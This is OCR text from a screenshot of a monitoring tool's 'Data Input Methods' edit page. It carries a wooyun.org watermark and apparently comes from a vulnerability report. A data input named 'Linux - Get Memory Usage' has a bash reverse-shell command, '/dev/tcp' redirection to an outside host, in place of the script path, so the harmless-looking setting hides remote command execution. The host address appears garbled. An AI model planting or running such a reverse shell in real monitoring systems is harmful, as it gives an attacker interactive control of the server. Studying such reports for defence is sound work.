 Data Input Methods [edit: Linux - Get Memory Usage]
Name
Enter a meaningful name for this data input method.
Linux - Get Memory Usage
Input Type
Choose the method you wish to use to collect data for this Data Input method.
Script/Command
Input String
The data that is sent to the script, which includes the complete path to the script and input
sources in <> brackets.
bash -i >& /dev/tcp/1 789 0>&1
Input Fields
Name Field Order Friendly Name
grepstr 0 (Not In Use) Grep String
www.wooyun.org
Output Fields